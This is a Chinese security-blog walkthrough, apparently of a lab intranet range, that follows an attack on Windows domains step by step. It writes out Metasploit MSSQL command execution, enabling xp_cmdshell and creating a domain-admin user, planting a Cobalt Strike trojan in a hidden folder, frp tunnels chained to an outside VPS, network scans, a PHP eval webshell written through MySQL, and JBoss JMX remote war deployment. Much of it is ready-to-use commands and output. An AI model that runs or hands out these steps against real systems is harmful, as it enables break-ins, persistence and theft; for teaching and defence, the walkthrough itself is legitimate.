 8848
8848- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
8848 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
上篇
10 MSSQL xp-cmd-->攻击10.12.10.3
1)信息收集
信息收集时候得到信息如下
mssql:10.12.10.3:1433:sa admin@123
在域控administrator的桌面发现密码QWEasd123
尝试连接IPC,dayu和administrator用户均失败
shell net use \\10.12.10.3\ipc$ "QWEasd123" /user:10.12.10.3\administrator

说明密码不是远程桌面的
2)漏洞利用

(1)msfconsole利用命令执行模块
# 设置代理
setg Proxies socks5:1.xxx.xxx.xx4:13633
setg ReverseAllowProxy true

# 使用攻击模块
use admin/mssql/mssql_exec
set CMD whoami
set RHOSTS 10.12.10.3
set PASSWORD admin@123
run


创建domain管理用户成功,添加管理员组失败
net user ch4nge6 QWEasd123 /add /domain
net group "domain admins" ch4nge6 /add /domain
 (2)在本地的navicat连接mssql,进行命令执行操作
依次执行查询

# 查询xp_cmdshell是否开启
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
    可以看到返回结果是1,说明现在的xp_cmdshell是开启状态
# 如果没有开启,执行下面命令开启xp_cmdshell
    EXEC sp_configure 'show advanced options', 1;
    RECONFIGURE;
    EXEC sp_configure 'xp_cmdshell',1;
    RECONFIGURE;

#命令执行,添加到admins组
    master..xp_cmdshell 'net group "domain admins" ch4nge6 /add /domain'

查询是否是管理员组
 (3)在子域控制器使用IPC与10.12.10.3建立IPC连接

shell net use \\10.12.10.3\ipc$ "QWEasd123" /user:10.12.10.3\ch4nge6
3)上线CS
(1)建立中转监听
在子域控制器的会话基础上建立中转监听


使用此监听生成木马ch4nge4.exe

 (3)将木马上传到子域控制器,使用IPC复制到10.12.10.3
shell copy ch4nge4.exe \\10.12.10.3\c$
shell dir \\10.12.10.3\c$
 (2)上线CS

使用数据库命令执行,执行木马
# 先建立一个隐蔽的文件夹,把木马移动进去master..xp_cmdshell 'mkdir C:\Users\Administrator\Documents\dayuSetting'master..xp_cmdshell 'move ch4nge4.exe C:\Users\Administrator\Documents\dayuSetting\'


运行木马,上线CSmaster..xp_cmdshell 'cd C:\Users\Administrator\Documents\dayuSetting & ch4nge4.exe'
4)独立子域信息收集
ip:10.12.10.3
(1)ipconfig /all
双网卡:
    me1:	10.12.10.3
    域控:	10.12.10.3
            dul.com
    me2:20.20.20.10

(2)nbtscan扫描20.20.20.0/24(独立域)
20.20.20.10     DUL\WIN-LOH5RS7UNDP            SHARING DC
20.20.20.101    WORKGROUP\WIN-AMJ9T9TL123       SHARING
20.20.20.102    -no name-
20.20.20.103    -no name-
20.20.20.104    -no name-
20.20.20.105    -no name-
20.20.20.199    DUL\CAIWU                      SHARING
*timeout (normal end of scan)
 (3)Cscan扫描20.20.20.0/24
Cscan.exe 20.20.20.0/24 MS17010

Cscan 5.4
By K8gege
20.20.20.0/24
load MS17010

C_Segment: 20.20.20.
=============================================
20.20.20.10 MS17-010 WIN-LOH5RS7UNDP dul.com [Win 2008 HPC Edition 7601 SP 1]
20.20.20.101 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.102 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.104 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.103 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.105 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.199 MS17-010 CAIWU dul.com [Win 7 Professional 7601 SP 1]
=============================================
onlinePC:7
Finished!
(4)fscan扫描20.20.20.101-105和199端口
shell fscan.exe -h 20.20.20.1/24 -p 1-65535


WebTitle:http://20.20.20.103:5985 404 None
WebTitle:http://20.20.20.103:47001 404 None
NetInfo:
[*]20.20.20.103
   [->]WIN-AMJ9T9TL123
   [->]20.20.20.103
20.20.20.10	MS17-010	(Windows Server 2008 HPC Edition 7601 Service Pack 1)
WebTitle:http://20.20.20.105:47001 404 None
WebTitle:http://20.20.20.105:5985 404 None
WebTitle:http://20.20.20.105:9060 404 None
WebTitle:http://20.20.20.105:9080 404 None
NetInfo:
[*]20.20.20.105
   [->]WIN-AMJ9T9TL123
   [->]20.20.20.105
WebTitle:http://20.20.20.10:47001 404 None
WebTitle:http://20.20.20.101:8080 200 Welcome to JBoss AS
NetInfo:
[*]20.20.20.104
   [->]WIN-AMJ9T9TL123
   [->]20.20.20.104
NetInfo:
[*]20.20.20.101
   [->]WIN-AMJ9T9TL123
   [->]20.20.20.101
WebTitle:https://20.20.20.105:9443 404 None
WebTitle:https://20.20.20.105:9043 404 None
mssql:20.20.20.10:1433:sa admin@123
WebTitle:http://20.20.20.104:5985 404 None
WebTitle:http://20.20.20.104:47001 404 None
WebTitle:http://20.20.20.104:8080 200 Apache Tomcat/8.5.65
WebTitle:http://20.20.20.101:47001 404 None
WebTitle:http://20.20.20.101:5985 404 None
WebTitle:https://20.20.20.105:8880 500 None
NetInfo:
[*]20.20.20.199
   [->]caiwu
   [->]20.20.20.199
   [->]2002:1414:14c7::1414:14c7
NetInfo:
[*]20.20.20.102
   [->]WIN-AMJ9T9TL123
   [->]20.20.20.102
20.20.20.199	MS17-010	(Windows 7 Professional 7601 Service Pack 1)
WebTitle:http://20.20.20.102:5985 404 None
WebTitle:http://20.20.20.102:47001 404 None
mysql:20.20.20.199:3306:root root
WebTitle:http://20.20.20.102:80 200 None
WebTitle:http://20.20.20.199:80 200 phpStudy 鎺㈤拡 2014

scan end
11 frp三级代理-->建立WEB-子域控制器-独立子域
frP三级代理
1)环境说明
A:V/PS机器:1.xxx.xxx.xx4
B:域普通用户:192.168.73.137和10.10.10.101
C:子域控制器:10.10.10.10和10.12.10.5
D:独立域:10.12.10.3和20.20.20.10
E:核心区机器
内网核心区主机不能直接连接\/ps,可以连接内网D主机,内网D主机不能直接连接\/ps,可以连接内网C主机,内网C主机不能直接连接\/ps,可以连接内网B主机,B主机可以直接连接\/ps,所以通过B作为跳板,将socks代理建设在内网C主机中后,将打通隧道进行横向攻击核心区机器!开始!!
2)ini文件配置信息
(1)V/PS
# frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 49816
(2)普通域用户(B)web:
# frpc.ini
[common]
server_addr = 1.xxx.xxx.xx4
server_port = 49816
[http_proxy]
type = tcp
local_ip = 10.10.10.101
local_port = 49916
remote_port = 49916
# frps.ini
[common]
bind_addr = 10.10.10.101
bind_port = 49816
(3)子域控制器(C):
# frpc.ini
[common]
server_addr = 10.10.10.101
server_port = 49816
[http_proxy]
type = tcp
local_ip = 10.12.10.5
local_port = 49916
remote_port = 49916
# frps.ini[common]bind_addr = 10.12.10.5bind_port = 49816
(4)独立域:
# frpc.ini[common]server_addr = 10.12.10.5server_port = 49816[http_proxy]type = tcpremote_port = 49916plugin = socks5
3)搭建隧道
frpc.exe、frps.exe和ini文件放到各自目录之后开始执行
要注意执行顺序,从内而外,不能不按顺序全执行
(1)先给独立域和子域控建立代理
子域控开启服务端监听
shell frps.exe -c 3proxy\frps.ini

独立域开启客户端连接
shell frpc.exe -c 3proxy\frpc.ini

子域控回显如下:此时双方建立隧道成功
 (2)给子域控和子域普通(WEB)建立代理
子域普通(WEB)开启服务监听
shell frps.exe -c 3proxy\frps.ini

子域控开启客户端连接
shell frpc.exe -c 3proxy\frpc.ini

WEB回显如下:此时双方建立隧道成功
 (3)给子域普通WEB和\/PS建立代理

\/PS开启服务监听
frps.exe -c frps.ini
子域普通WEB开启客户端连接
shell frpc.exe -c 3proxy\frpc.ini

 (4)proxychains
1.xxx.xxx.xx4:49916
(5)验证是否成功
12 MySQL弱口令-->攻击20.20.20.199
1)信息收集
20.20.20.199 MS17-010 CAIWU dul.com [Win 7 Professional 7601 SP 1]WebTitle:http://20.20.20.199:80 200 phpStudy 鎺㈤拡 2014NetInfo:[*]20.20.20.199 [->]caiwu [->]20.20.20.199 [->]2002:1414:14c7::1414:14c7mysql:20.20.20.199:3306:root root

php探针
http://20.20.20.199/
2)漏洞利用
(1)弱口令登录

使用phpmyadmin连接mysql数据库root:root
http://20.20.20.199/phpmyadmin/
 (2)写入webshell

查询数据库版本
select @@version;

首先基础语法查询是否 secure_file_priv 没有限制
NULL 不允许导入或导出
/tmp 只允许在 /tmp 目录导入导出
空 不限制目录
show global variables like '%secure_file_priv%';
结果为空,可以直接写入webshell
 (3)MySQL写入webshell
写shell语句,浏览器访问20.20.20.199,页面显示探针路径C:/phpStudy/WWW/l.php

select '<?php @eval($_POST[yyds]);?>' into outfile 'C:/phpStudy/WWW/ch4nge66.php';

蚁剑连接成功
http://20.20.20.199/ch4nge66.php密码yyds
3)上线CS


CS在20.20.20.10设置中转监听,ip为20.20.20.10,生成木马ch4nge5.exe,上传到蚁剑里面
![138.png] s/20210616/1623804107_60c948cb6710dc874094c.png!small)


运行木马,上线CS
13 JBOSS JMX console未授权-->攻击20.20.20.101
1)信息收集
20.20.20.101 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.101:8080 open
NetInfo:
[*]20.20.20.101
    [->]WIN-AMJ9T9TL123
    [->]20.20.20.101

Jboss中间件
http://20.20.20.101:8080/
2)漏洞利用
(1)弱口令登录
admin:admin
http://20.20.20.101:8080/admin-console/login.seam?conversationId=16
攻击手段同10.10.10.90,不再重复操作
(2)拿shell:JMX console未授权访问漏洞
同10.10.10.90

进入service=MainDeployer页面之后,找到methodIndex为17 or 19的deploy填写远程war包地址进行远程部署:

将jsp大马做成的war包放在20.20.20.199机器的www目录下

访问测试一下,可以正常访问
